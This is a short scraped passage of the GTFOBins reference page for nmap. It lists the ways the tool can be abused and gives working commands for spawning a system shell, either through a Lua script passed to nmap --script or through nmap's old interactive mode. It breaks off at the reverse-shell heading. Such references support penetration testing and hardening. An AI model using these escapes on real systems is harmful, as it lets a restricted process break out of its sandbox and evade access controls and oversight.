 https://gtfobins.github.io/gtfobins/nmap/
.. / nmap Star 3,216
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.